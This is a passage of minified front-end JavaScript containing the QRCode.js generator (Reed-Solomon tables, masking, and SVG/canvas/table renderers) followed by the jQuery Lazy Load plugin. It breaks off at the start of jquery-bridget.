                for (var g = f * e, h = 0; h < this.modules[f].length; h++) {
                    var i = h * e
                      , j = this.modules[f][h];
                    j && (d.beginFill(0, 100),
                    d.moveTo(i, g),
                    d.lineTo(i + e, g),
                    d.lineTo(i + e, g + e),
                    d.lineTo(i, g + e),
                    d.endFill())
                }
            }
            return d
        },
        setupTimingPattern: function() {
            for (var a = 8; a < this.moduleCount - 8; a++) {
                null == this.modules[a][6] && (this.modules[a][6] = 0 == a % 2)
            }
            for (var b = 8; b < this.moduleCount - 8; b++) {
                null == this.modules[6][b] && (this.modules[6][b] = 0 == b % 2)
            }
        },
        setupPositionAdjustPattern: function() {
            for (var a = f.getPatternPosition(this.typeNumber), b = 0; b < a.length; b++) {
                for (var c = 0; c < a.length; c++) {
                    var d = a[b]
                      , e = a[c];
                    if (null == this.modules[d][e]) {
                        for (var g = -2; 2 >= g; g++) {
                            for (var h = -2; 2 >= h; h++) {
                                this.modules[d + g][e + h] = -2 == g || 2 == g || -2 == h || 2 == h || 0 == g && 0 == h ? !0 : !1
                            }
                        }
                    }
                }
            }
        },
        setupTypeNumber: function(a) {
            for (var b = f.getBCHTypeNumber(this.typeNumber), c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[Math.floor(c / 3)][c % 3 + this.moduleCount - 8 - 3] = d
            }
            for (var c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[c % 3 + this.moduleCount - 8 - 3][Math.floor(c / 3)] = d
            }
        },
        setupTypeInfo: function(a, b) {
            for (var c = this.errorCorrectLevel << 3 | b, d = f.getBCHTypeInfo(c), e = 0; 15 > e; e++) {
                var g = !a && 1 == (1 & d >> e);
                6 > e ? this.modules[e][8] = g : 8 > e ? this.modules[e + 1][8] = g : this.modules[this.moduleCount - 15 + e][8] = g
            }
            for (var e = 0; 15 > e; e++) {
                var g = !a && 1 == (1 & d >> e);
                8 > e ? this.modules[8][this.moduleCount - e - 1] = g : 9 > e ? this.modules[8][15 - e - 1 + 1] = g : this.modules[8][15 - e - 1] = g
            }
            this.modules[this.moduleCount - 8][8] = !a
        },
        mapData: function(a, b) {
            for (var c = -1, d = this.moduleCount - 1, e = 7, g = 0, h = this.moduleCount - 1; h > 0; h -= 2) {
                for (6 == h && h--; ; ) {
                    for (var i = 0; 2 > i; i++) {
                        if (null == this.modules[d][h - i]) {
                            var j = !1;
                            g < a.length && (j = 1 == (1 & a[g] >>> e));
                            var k = f.getMask(b, d, h - i);
                            k && (j = !j),
                            this.modules[d][h - i] = j,
                            e--,
                            -1 == e && (g++,
                            e = 7)
                        }
                    }
                    if (d += c,
                    0 > d || this.moduleCount <= d) {
                        d -= c,
                        c = -c;
                        break
                    }
                }
            }
        }
    },
    b.PAD0 = 236,
    b.PAD1 = 17,
    b.createData = function(a, c, d) {
        for (var e = j.getRSBlocks(a, c), g = new k, h = 0; h < d.length; h++) {
            var i = d[h];
            g.put(i.mode, 4),
            g.put(i.getLength(), f.getLengthInBits(i.mode, a)),
            i.write(g)
        }
        for (var l = 0, h = 0; h < e.length; h++) {
            l += e[h].dataCount
        }
        if (g.getLengthInBits() > 8 * l) {
            throw new Error("code length overflow. (" + g.getLengthInBits() + ">" + 8 * l + ")")
        }
        for (g.getLengthInBits() + 4 <= 8 * l && g.put(0, 4); 0 != g.getLengthInBits() % 8; ) {
            g.putBit(!1)
        }
        for (; ; ) {
            if (g.getLengthInBits() >= 8 * l) {
                break
            }
            if (g.put(b.PAD0, 8),
            g.getLengthInBits() >= 8 * l) {
                break
            }
            g.put(b.PAD1, 8)
        }
        return b.createBytes(g, e)
    }
    ,
    b.createBytes = function(a, b) {
        for (var c = 0, d = 0, e = 0, g = new Array(b.length), h = new Array(b.length), j = 0; j < b.length; j++) {
            var k = b[j].dataCount
              , l = b[j].totalCount - k;
            d = Math.max(d, k),
            e = Math.max(e, l),
            g[j] = new Array(k);
            for (var m = 0; m < g[j].length; m++) {
                g[j][m] = 255 & a.buffer[m + c]
            }
            c += k;
            var n = f.getErrorCorrectPolynomial(l)
              , o = new i(g[j],n.getLength() - 1)
              , p = o.mod(n);
            h[j] = new Array(n.getLength() - 1);
            for (var m = 0; m < h[j].length; m++) {
                var q = m + p.getLength() - h[j].length;
                h[j][m] = q >= 0 ? p.get(q) : 0
            }
        }
        for (var r = 0, m = 0; m < b.length; m++) {
            r += b[m].totalCount
        }
        for (var s = new Array(r), t = 0, m = 0; d > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < g[j].length && (s[t++] = g[j][m])
            }
        }
        for (var m = 0; e > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < h[j].length && (s[t++] = h[j][m])
            }
        }
        return s
    }
    ;
    for (var c = {
        MODE_NUMBER: 1,
        MODE_ALPHA_NUM: 2,
        MODE_8BIT_BYTE: 4,
        MODE_KANJI: 8
    }, d = {
        L: 1,
        M: 0,
        Q: 3,
        H: 2
    }, e = {
        PATTERN000: 0,
        PATTERN001: 1,
        PATTERN010: 2,
        PATTERN011: 3,
        PATTERN100: 4,
        PATTERN101: 5,
        PATTERN110: 6,
        PATTERN111: 7
    }, f = {
        PATTERN_POSITION_TABLE: [[], [6, 18], [6, 22], [6, 26], [6, 30], [6, 34], [6, 22, 38], [6, 24, 42], [6, 26, 46], [6, 28, 50], [6, 30, 54], [6, 32, 58], [6, 34, 62], [6, 26, 46, 66], [6, 26, 48, 70], [6, 26, 50, 74], [6, 30, 54, 78], [6, 30, 56, 82], [6, 30, 58, 86], [6, 34, 62, 90], [6, 28, 50, 72, 94], [6, 26, 50, 74, 98], [6, 30, 54, 78, 102], [6, 28, 54, 80, 106], [6, 32, 58, 84, 110], [6, 30, 58, 86, 114], [6, 34, 62, 90, 118], [6, 26, 50, 74, 98, 122], [6, 30, 54, 78, 102, 126], [6, 26, 52, 78, 104, 130], [6, 30, 56, 82, 108, 134], [6, 34, 60, 86, 112, 138], [6, 30, 58, 86, 114, 142], [6, 34, 62, 90, 118, 146], [6, 30, 54, 78, 102, 126, 150], [6, 24, 50, 76, 102, 128, 154], [6, 28, 54, 80, 106, 132, 158], [6, 32, 58, 84, 110, 136, 162], [6, 26, 54, 82, 110, 138, 166], [6, 30, 58, 86, 114, 142, 170]],
        G15: 1335,
        G18: 7973,
        G15_MASK: 21522,
        getBCHTypeInfo: function(a) {
            for (var b = a << 10; f.getBCHDigit(b) - f.getBCHDigit(f.G15) >= 0; ) {
                b ^= f.G15 << f.getBCHDigit(b) - f.getBCHDigit(f.G15)
            }
            return (a << 10 | b) ^ f.G15_MASK
        },
        getBCHTypeNumber: function(a) {
            for (var b = a << 12; f.getBCHDigit(b) - f.getBCHDigit(f.G18) >= 0; ) {
                b ^= f.G18 << f.getBCHDigit(b) - f.getBCHDigit(f.G18)
            }
            return a << 12 | b
        },
        getBCHDigit: function(a) {
            for (var b = 0; 0 != a; ) {
                b++,
                a >>>= 1
            }
            return b
        },
        getPatternPosition: function(a) {
            return f.PATTERN_POSITION_TABLE[a - 1]
        },
        getMask: function(a, b, c) {
            switch (a) {
            case e.PATTERN000:
                return 0 == (b + c) % 2;
            case e.PATTERN001:
                return 0 == b % 2;
            case e.PATTERN010:
                return 0 == c % 3;
            case e.PATTERN011:
                return 0 == (b + c) % 3;
            case e.PATTERN100:
                return 0 == (Math.floor(b / 2) + Math.floor(c / 3)) % 2;
            case e.PATTERN101:
                return 0 == b * c % 2 + b * c % 3;
            case e.PATTERN110:
                return 0 == (b * c % 2 + b * c % 3) % 2;
            case e.PATTERN111:
                return 0 == (b * c % 3 + (b + c) % 2) % 2;
            default:
                throw new Error("bad maskPattern:" + a)
            }
        },
        getErrorCorrectPolynomial: function(a) {
            for (var b = new i([1],0), c = 0; a > c; c++) {
                b = b.multiply(new i([1, g.gexp(c)],0))
            }
            return b
        },
        getLengthInBits: function(a, b) {
            if (b >= 1 && 10 > b) {
                switch (a) {
                case c.MODE_NUMBER:
                    return 10;
                case c.MODE_ALPHA_NUM:
                    return 9;
                case c.MODE_8BIT_BYTE:
                    return 8;
                case c.MODE_KANJI:
                    return 8;
                default:
                    throw new Error("mode:" + a)
                }
            } else {
                if (27 > b) {
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 12;
                    case c.MODE_ALPHA_NUM:
                        return 11;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 10;
                    default:
                        throw new Error("mode:" + a)
                    }
                } else {
                    if (!(41 > b)) {
                        throw new Error("type:" + b)
                    }
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 14;
                    case c.MODE_ALPHA_NUM:
                        return 13;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 12;
                    default:
                        throw new Error("mode:" + a)
                    }
                }
            }
        },
        getLostPoint: function(a) {
            for (var b = a.getModuleCount(), c = 0, d = 0; b > d; d++) {
                for (var e = 0; b > e; e++) {
                    for (var f = 0, g = a.isDark(d, e), h = -1; 1 >= h; h++) {
                        if (!(0 > d + h || d + h >= b)) {
                            for (var i = -1; 1 >= i; i++) {
                                0 > e + i || e + i >= b || (0 != h || 0 != i) && g == a.isDark(d + h, e + i) && f++
                            }
                        }
                    }
                    f > 5 && (c += 3 + f - 5)
                }
            }
            for (var d = 0; b - 1 > d; d++) {
                for (var e = 0; b - 1 > e; e++) {
                    var j = 0;
                    a.isDark(d, e) && j++,
                    a.isDark(d + 1, e) && j++,
                    a.isDark(d, e + 1) && j++,
                    a.isDark(d + 1, e + 1) && j++,
                    (0 == j || 4 == j) && (c += 3)
                }
            }
            for (var d = 0; b > d; d++) {
                for (var e = 0; b - 6 > e; e++) {
                    a.isDark(d, e) && !a.isDark(d, e + 1) && a.isDark(d, e + 2) && a.isDark(d, e + 3) && a.isDark(d, e + 4) && !a.isDark(d, e + 5) && a.isDark(d, e + 6) && (c += 40)
                }
            }
            for (var e = 0; b > e; e++) {
                for (var d = 0; b - 6 > d; d++) {
                    a.isDark(d, e) && !a.isDark(d + 1, e) && a.isDark(d + 2, e) && a.isDark(d + 3, e) && a.isDark(d + 4, e) && !a.isDark(d + 5, e) && a.isDark(d + 6, e) && (c += 40)
                }
            }
            for (var k = 0, e = 0; b > e; e++) {
                for (var d = 0; b > d; d++) {
                    a.isDark(d, e) && k++
                }
            }
            var l = Math.abs(100 * k / b / b - 50) / 5;
            return c += 10 * l
        }
    }, g = {
        glog: function(a) {
            if (1 > a) {
                throw new Error("glog(" + a + ")")
            }
            return g.LOG_TABLE[a]
        },
        gexp: function(a) {
            for (; 0 > a; ) {
                a += 255
            }
            for (; a >= 256; ) {
                a -= 255
            }
            return g.EXP_TABLE[a]
        },
        EXP_TABLE: new Array(256),
        LOG_TABLE: new Array(256)
    }, h = 0; 8 > h; h++) {
        g.EXP_TABLE[h] = 1 << h
    }
    for (var h = 8; 256 > h; h++) {
        g.EXP_TABLE[h] = g.EXP_TABLE[h - 4] ^ g.EXP_TABLE[h - 5] ^ g.EXP_TABLE[h - 6] ^ g.EXP_TABLE[h - 8]
    }
    for (var h = 0; 255 > h; h++) {
        g.LOG_TABLE[g.EXP_TABLE[h]] = h
    }
    i.prototype = {
        get: function(a) {
            return this.num[a]
        },
        getLength: function() {
            return this.num.length
        },
        multiply: function(a) {
            for (var b = new Array(this.getLength() + a.getLength() - 1), c = 0; c < this.getLength(); c++) {
                for (var d = 0; d < a.getLength(); d++) {
                    b[c + d] ^= g.gexp(g.glog(this.get(c)) + g.glog(a.get(d)))
                }
            }
            return new i(b,0)
        },
        mod: function(a) {
            if (this.getLength() - a.getLength() < 0) {
                return this
            }
            for (var b = g.glog(this.get(0)) - g.glog(a.get(0)), c = new Array(this.getLength()), d = 0; d < this.getLength(); d++) {
                c[d] = this.get(d)
            }
            for (var d = 0; d < a.getLength(); d++) {
                c[d] ^= g.gexp(g.glog(a.get(d)) + b)
            }
            return new i(c,0).mod(a)
        }
    },
    j.RS_BLOCK_TABLE = [[1, 26, 19], [1, 26, 16], [1, 26, 13], [1, 26, 9], [1, 44, 34], [1, 44, 28], [1, 44, 22], [1, 44, 16], [1, 70, 55], [1, 70, 44], [2, 35, 17], [2, 35, 13], [1, 100, 80], [2, 50, 32], [2, 50, 24], [4, 25, 9], [1, 134, 108], [2, 67, 43], [2, 33, 15, 2, 34, 16], [2, 33, 11, 2, 34, 12], [2, 86, 68], [4, 43, 27], [4, 43, 19], [4, 43, 15], [2, 98, 78], [4, 49, 31], [2, 32, 14, 4, 33, 15], [4, 39, 13, 1, 40, 14], [2, 121, 97], [2, 60, 38, 2, 61, 39], [4, 40, 18, 2, 41, 19], [4, 40, 14, 2, 41, 15], [2, 146, 116], [3, 58, 36, 2, 59, 37], [4, 36, 16, 4, 37, 17], [4, 36, 12, 4, 37, 13], [2, 86, 68, 2, 87, 69], [4, 69, 43, 1, 70, 44], [6, 43, 19, 2, 44, 20], [6, 43, 15, 2, 44, 16], [4, 101, 81], [1, 80, 50, 4, 81, 51], [4, 50, 22, 4, 51, 23], [3, 36, 12, 8, 37, 13], [2, 116, 92, 2, 117, 93], [6, 58, 36, 2, 59, 37], [4, 46, 20, 6, 47, 21], [7, 42, 14, 4, 43, 15], [4, 133, 107], [8, 59, 37, 1, 60, 38], [8, 44, 20, 4, 45, 21], [12, 33, 11, 4, 34, 12], [3, 145, 115, 1, 146, 116], [4, 64, 40, 5, 65, 41], [11, 36, 16, 5, 37, 17], [11, 36, 12, 5, 37, 13], [5, 109, 87, 1, 110, 88], [5, 65, 41, 5, 66, 42], [5, 54, 24, 7, 55, 25], [11, 36, 12], [5, 122, 98, 1, 123, 99], [7, 73, 45, 3, 74, 46], [15, 43, 19, 2, 44, 20], [3, 45, 15, 13, 46, 16], [1, 135, 107, 5, 136, 108], [10, 74, 46, 1, 75, 47], [1, 50, 22, 15, 51, 23], [2, 42, 14, 17, 43, 15], [5, 150, 120, 1, 151, 121], [9, 69, 43, 4, 70, 44], [17, 50, 22, 1, 51, 23], [2, 42, 14, 19, 43, 15], [3, 141, 113, 4, 142, 114], [3, 70, 44, 11, 71, 45], [17, 47, 21, 4, 48, 22], [9, 39, 13, 16, 40, 14], [3, 135, 107, 5, 136, 108], [3, 67, 41, 13, 68, 42], [15, 54, 24, 5, 55, 25], [15, 43, 15, 10, 44, 16], [4, 144, 116, 4, 145, 117], [17, 68, 42], [17, 50, 22, 6, 51, 23], [19, 46, 16, 6, 47, 17], [2, 139, 111, 7, 140, 112], [17, 74, 46], [7, 54, 24, 16, 55, 25], [34, 37, 13], [4, 151, 121, 5, 152, 122], [4, 75, 47, 14, 76, 48], [11, 54, 24, 14, 55, 25], [16, 45, 15, 14, 46, 16], [6, 147, 117, 4, 148, 118], [6, 73, 45, 14, 74, 46], [11, 54, 24, 16, 55, 25], [30, 46, 16, 2, 47, 17], [8, 132, 106, 4, 133, 107], [8, 75, 47, 13, 76, 48], [7, 54, 24, 22, 55, 25], [22, 45, 15, 13, 46, 16], [10, 142, 114, 2, 143, 115], [19, 74, 46, 4, 75, 47], [28, 50, 22, 6, 51, 23], [33, 46, 16, 4, 47, 17], [8, 152, 122, 4, 153, 123], [22, 73, 45, 3, 74, 46], [8, 53, 23, 26, 54, 24], [12, 45, 15, 28, 46, 16], [3, 147, 117, 10, 148, 118], [3, 73, 45, 23, 74, 46], [4, 54, 24, 31, 55, 25], [11, 45, 15, 31, 46, 16], [7, 146, 116, 7, 147, 117], [21, 73, 45, 7, 74, 46], [1, 53, 23, 37, 54, 24], [19, 45, 15, 26, 46, 16], [5, 145, 115, 10, 146, 116], [19, 75, 47, 10, 76, 48], [15, 54, 24, 25, 55, 25], [23, 45, 15, 25, 46, 16], [13, 145, 115, 3, 146, 116], [2, 74, 46, 29, 75, 47], [42, 54, 24, 1, 55, 25], [23, 45, 15, 28, 46, 16], [17, 145, 115], [10, 74, 46, 23, 75, 47], [10, 54, 24, 35, 55, 25], [19, 45, 15, 35, 46, 16], [17, 145, 115, 1, 146, 116], [14, 74, 46, 21, 75, 47], [29, 54, 24, 19, 55, 25], [11, 45, 15, 46, 46, 16], [13, 145, 115, 6, 146, 116], [14, 74, 46, 23, 75, 47], [44, 54, 24, 7, 55, 25], [59, 46, 16, 1, 47, 17], [12, 151, 121, 7, 152, 122], [12, 75, 47, 26, 76, 48], [39, 54, 24, 14, 55, 25], [22, 45, 15, 41, 46, 16], [6, 151, 121, 14, 152, 122], [6, 75, 47, 34, 76, 48], [46, 54, 24, 10, 55, 25], [2, 45, 15, 64, 46, 16], [17, 152, 122, 4, 153, 123], [29, 74, 46, 14, 75, 47], [49, 54, 24, 10, 55, 25], [24, 45, 15, 46, 46, 16], [4, 152, 122, 18, 153, 123], [13, 74, 46, 32, 75, 47], [48, 54, 24, 14, 55, 25], [42, 45, 15, 32, 46, 16], [20, 147, 117, 4, 148, 118], [40, 75, 47, 7, 76, 48], [43, 54, 24, 22, 55, 25], [10, 45, 15, 67, 46, 16], [19, 148, 118, 6, 149, 119], [18, 75, 47, 31, 76, 48], [34, 54, 24, 34, 55, 25], [20, 45, 15, 61, 46, 16]],
    j.getRSBlocks = function(a, b) {
        var c = j.getRsBlockTable(a, b);
        if (void 0 == c) {
            throw new Error("bad rs block @ typeNumber:" + a + "/errorCorrectLevel:" + b)
        }
        for (var d = c.length / 3, e = [], f = 0; d > f; f++) {
            for (var g = c[3 * f + 0], h = c[3 * f + 1], i = c[3 * f + 2], k = 0; g > k; k++) {
                e.push(new j(h,i))
            }
        }
        return e
    }
    ,
    j.getRsBlockTable = function(a, b) {
        switch (b) {
        case d.L:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 0];
        case d.M:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 1];
        case d.Q:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 2];
        case d.H:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 3];
        default:
            return void 0
        }
    }
    ,
    k.prototype = {
        get: function(a) {
            var b = Math.floor(a / 8);
            return 1 == (1 & this.buffer[b] >>> 7 - a % 8)
        },
        put: function(a, b) {
            for (var c = 0; b > c; c++) {
                this.putBit(1 == (1 & a >>> b - c - 1))
            }
        },
        getLengthInBits: function() {
            return this.length
        },
        putBit: function(a) {
            var b = Math.floor(this.length / 8);
            this.buffer.length <= b && this.buffer.push(0),
            a && (this.buffer[b] |= 128 >>> this.length % 8),
            this.length++
        }
    };
    var l = [[17, 14, 11, 7], [32, 26, 20, 14], [53, 42, 32, 24], [78, 62, 46, 34], [106, 84, 60, 44], [134, 106, 74, 58], [154, 122, 86, 64], [192, 152, 108, 84], [230, 180, 130, 98], [271, 213, 151, 119], [321, 251, 177, 137], [367, 287, 203, 155], [425, 331, 241, 177], [458, 362, 258, 194], [520, 412, 292, 220], [586, 450, 322, 250], [644, 504, 364, 280], [718, 560, 394, 310], [792, 624, 442, 338], [858, 666, 482, 382], [929, 711, 509, 403], [1003, 779, 565, 439], [1091, 857, 611, 461], [1171, 911, 661, 511], [1273, 997, 715, 535], [1367, 1059, 751, 593], [1465, 1125, 805, 625], [1528, 1190, 868, 658], [1628, 1264, 908, 698], [1732, 1370, 982, 742], [1840, 1452, 1030, 790], [1952, 1538, 1112, 842], [2068, 1628, 1168, 898], [2188, 1722, 1228, 958], [2303, 1809, 1283, 983], [2431, 1911, 1351, 1051], [2563, 1989, 1423, 1093], [2699, 2099, 1499, 1139], [2809, 2213, 1579, 1219], [2953, 2331, 1663, 1273]]
      , o = function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            function g(a, b) {
                var c = document.createElementNS("http://www.w3.org/2000/svg", a);
                for (var d in b) {
                    b.hasOwnProperty(d) && c.setAttribute(d, b[d])
                }
                return c
            }
            var b = this._htOption
              , c = this._el
              , d = a.getModuleCount();
            Math.floor(b.width / d),
            Math.floor(b.height / d),
            this.clear();
            var h = g("svg", {
                viewBox: "0 0 " + String(d) + " " + String(d),
                width: "100%",
                height: "100%",
                fill: b.colorLight
            });
            h.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink"),
            c.appendChild(h),
            h.appendChild(g("rect", {
                fill: b.colorDark,
                width: "1",
                height: "1",
                id: "template"
            }));
            for (var i = 0; d > i; i++) {
                for (var j = 0; d > j; j++) {
                    if (a.isDark(i, j)) {
                        var k = g("use", {
                            x: String(i),
                            y: String(j)
                        });
                        k.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template"),
                        h.appendChild(k)
                    }
                }
            }
        }
        ,
        a.prototype.clear = function() {
            for (; this._el.hasChildNodes(); ) {
                this._el.removeChild(this._el.lastChild)
            }
        }
        ,
        a
    }()
      , p = "svg" === document.documentElement.tagName.toLowerCase()
      , q = p ? o : m() ? function() {
        function a() {
            this._elImage.src = this._elCanvas.toDataURL("image/png"),
            this._elImage.style.display = "inline-block",
            this._elCanvas.style.display = "none"
        }
        function d(a, b) {
            var c = this;
            if (c._fFail = b,
            c._fSuccess = a,
            null === c._bSupportDataURI) {
                var d = document.createElement("img")
                  , e = function() {
                    c._bSupportDataURI = !1,
                    c._fFail && _fFail.call(c)
                }
                  , f = function() {
                    c._bSupportDataURI = !0,
                    c._fSuccess && c._fSuccess.call(c)
                };
                return d.onabort = e,
                d.onerror = e,
                d.onload = f,
                d.src = "[data-uri]",
                void 0
            }
            c._bSupportDataURI === !0 && c._fSuccess ? c._fSuccess.call(c) : c._bSupportDataURI === !1 && c._fFail && c._fFail.call(c)
        }
        if (this._android && this._android <= 2.1) {
            var b = 1 / window.devicePixelRatio
              , c = CanvasRenderingContext2D.prototype.drawImage;
            CanvasRenderingContext2D.prototype.drawImage = function(a, d, e, f, g, h, i, j) {
                if ("nodeName"in a && /img/i.test(a.nodeName)) {
                    for (var l = arguments.length - 1; l >= 1; l--) {
                        arguments[l] = arguments[l] * b
                    }
                } else {
                    "undefined" == typeof j && (arguments[1] *= b,
                    arguments[2] *= b,
                    arguments[3] *= b,
                    arguments[4] *= b)
                }
                c.apply(this, arguments)
            }
        }
        var e = function(a, b) {
            this._bIsPainted = !1,
            this._android = n(),
            this._htOption = b,
            this._elCanvas = document.createElement("canvas"),
            this._elCanvas.width = b.width,
            this._elCanvas.height = b.height,
            a.appendChild(this._elCanvas),
            this._el = a,
            this._oContext = this._elCanvas.getContext("2d"),
            this._bIsPainted = !1,
            this._elImage = document.createElement("img"),
            this._elImage.style.display = "none",
            this._el.appendChild(this._elImage),
            this._bSupportDataURI = null
        };
        return e.prototype.draw = function(a) {
            var b = this._elImage
              , c = this._oContext
              , d = this._htOption
              , e = a.getModuleCount()
              , f = d.width / e
              , g = d.height / e
              , h = Math.round(f)
              , i = Math.round(g);
            b.style.display = "none",
            this.clear();
            for (var j = 0; e > j; j++) {
                for (var k = 0; e > k; k++) {
                    var l = a.isDark(j, k)
                      , m = k * f
                      , n = j * g;
                    c.strokeStyle = l ? d.colorDark : d.colorLight,
                    c.lineWidth = 1,
                    c.fillStyle = l ? d.colorDark : d.colorLight,
                    c.fillRect(m, n, f, g),
                    c.strokeRect(Math.floor(m) + 0.5, Math.floor(n) + 0.5, h, i),
                    c.strokeRect(Math.ceil(m) - 0.5, Math.ceil(n) - 0.5, h, i)
                }
            }
            this._bIsPainted = !0
        }
        ,
        e.prototype.makeImage = function() {
            this._bIsPainted && d.call(this, a)
        }
        ,
        e.prototype.isPainted = function() {
            return this._bIsPainted
        }
        ,
        e.prototype.clear = function() {
            this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height),
            this._bIsPainted = !1
        }
        ,
        e.prototype.round = function(a) {
            return a ? Math.floor(1000 * a) / 1000 : a
        }
        ,
        e
    }() : function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            for (var b = this._htOption, c = this._el, d = a.getModuleCount(), e = Math.floor(b.width / d), f = Math.floor(b.height / d), g = ['<table style="border:0;border-collapse:collapse;">'], h = 0; d > h; h++) {
                g.push("<tr>");
                for (var i = 0; d > i; i++) {
                    g.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' + e + "px;height:" + f + "px;background-color:" + (a.isDark(h, i) ? b.colorDark : b.colorLight) + ';"></td>')
                }
                g.push("</tr>")
            }
            g.push("</table>"),
            c.innerHTML = g.join("");
            var j = c.childNodes[0]
              , k = (b.width - j.offsetWidth) / 2
              , l = (b.height - j.offsetHeight) / 2;
            k > 0 && l > 0 && (j.style.margin = l + "px " + k + "px")
        }
        ,
        a.prototype.clear = function() {
            this._el.innerHTML = ""
        }
        ,
        a
    }();
    QRCode = function(a, b) {
        if (this._htOption = {
            width: 256,
            height: 256,
            typeNumber: 4,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: d.H
        },
        "string" == typeof b && (b = {
            text: b
        }),
        b) {
            for (var c in b) {
                this._htOption[c] = b[c]
            }
        }
        "string" == typeof a && (a = document.getElementById(a)),
        this._android = n(),
        this._el = a,
        this._oQRCode = null,
        this._oDrawing = new q(this._el,this._htOption),
        this._htOption.text && this.makeCode(this._htOption.text)
    }
    ,
    QRCode.prototype.makeCode = function(a) {
        this._oQRCode = new b(r(a, this._htOption.correctLevel),this._htOption.correctLevel),
        this._oQRCode.addData(a),
        this._oQRCode.make(),
        this._el.title = a,
        this._oDrawing.draw(this._oQRCode),
        this.makeImage()
    }
    ,
    QRCode.prototype.makeImage = function() {
        "function" == typeof this._oDrawing.makeImage && (!this._android || this._android >= 3) && this._oDrawing.makeImage()
    }
    ,
    QRCode.prototype.clear = function() {
        this._oDrawing.clear()
    }
    ,
    QRCode.CorrectLevel = d
}();
!function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() {
            var b = 0;
            i.each(function() {
                var c = a(this);
                if (!j.skip_invisible || c.is(":visible")) {
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j)) {} else {
                        if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
                            if (++b > j.failure_limit) {
                                return !1
                            }
                        } else {
                            c.trigger("appear"),
                            b = 0
                        }
                    }
                }
            })
        }
        var h, i = this, j = {
            threshold: 0,
            failure_limit: 0,
            event: "scroll",
            effect: "show",
            container: b,
            data_attribute: "original",
            skip_invisible: !0,
            appear: null,
            load: null,
            placeholder: "[data-uri]"
        };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit,
        delete f.failurelimit),
        d !== f.effectspeed && (f.effect_speed = f.effectspeed,
        delete f.effectspeed),
        a.extend(j, f)),
        h = j.container === d || j.container === b ? e : a(j.container),
        0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
            return g()
        }),
        this.each(function() {
            var b = this
              , c = a(b);
            b.loaded = !1,
            (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder),
            c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) {
                        var d = i.length;
                        j.appear.call(b, d, j)
                    }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(),
                        c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"),
                        c[j.effect](j.effect_speed),
                        b.loaded = !0;
                        var e = a.grep(i, function(a) {
                            return !a.loaded
                        });
                        if (i = a(e),
                        j.load) {
                            var f = i.length;
                            j.load.call(b, f, j)
                        }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }),
            0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
                b.loaded || c.trigger("appear")
            })
        }),
        e.bind("resize", function() {
            g()
        }),
        /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
            b.originalEvent && b.originalEvent.persisted && i.each(function() {
                a(this).trigger("appear")
            })
        }),
        a(c).ready(function() {
            g()
        }),
        this
    }
    ,
    a.belowthefold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(),
        g <= a(c).offset().top - f.threshold
    }
    ,
    a.rightoffold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(),
        g <= a(c).offset().left - f.threshold
    }
    ,
    a.abovethetop = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top,
        g >= a(c).offset().top + f.threshold + a(c).height()
    }
    ,
    a.leftofbegin = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left,
        g >= a(c).offset().left + f.threshold + a(c).width()
    }
    ,
    a.inviewport = function(b, c) {
        return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
    }
    ,
    a.extend(a.expr[":"], {
        "below-the-fold": function(b) {
            return a.belowthefold(b, {
                threshold: 0
            })
        },
        "above-the-top": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-screen": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-screen": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        },
        "in-viewport": function(b) {
            return a.inviewport(b, {
                threshold: 0
            })
        },
        "above-the-fold": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-fold": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-fold": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        }
    })
}(jQuery, window, document);
!function(t, e) {
    "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
        return e(t, i)
